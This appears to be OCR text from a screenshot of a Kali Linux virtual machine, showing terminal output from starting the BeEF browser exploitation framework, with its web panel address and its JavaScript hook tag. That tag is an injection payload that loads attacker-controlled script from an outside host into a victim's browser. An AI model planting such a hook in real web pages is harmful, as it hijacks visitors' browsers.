 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$
something is already using port: 3000/tcp
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby2.7 8007 beef-xss 13u IPv4 50848 0t0 TCP *:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 8007 1 24 01:18 ? Ssl 0:03 ruby2.7 /usr/share/beef-xss/be
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
오전 8:07
2022-07-01